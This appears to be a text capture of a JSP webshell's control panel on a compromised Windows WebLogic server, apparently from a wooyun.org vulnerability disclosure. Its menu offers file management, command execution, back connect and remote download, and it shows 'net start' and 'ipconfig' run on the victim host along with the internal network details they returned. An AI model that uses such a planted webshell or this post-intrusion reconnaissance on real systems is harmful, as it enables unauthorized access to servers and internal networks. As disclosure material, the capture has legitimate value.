 61.132.138.54 (10.10.16.18)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/oadomain/defaultroot/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::988b:3007:3878:88c6%11
IPv4 地址 . . . . . . . . . . . . : 10.10.16.18
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.16.254
隧道适配器 isatap.{0C7497BA-5167-48B5-8158-8CE0D1A91B88}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:6abd:3404:8bd:f5f5:efed
本地链接 IPv6 地址. . . . . . . . : fe80::3404:8bd:f5f5:efed%13
默认网关. . . . . . . . . . . . . : ::
www.wooyun.org
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.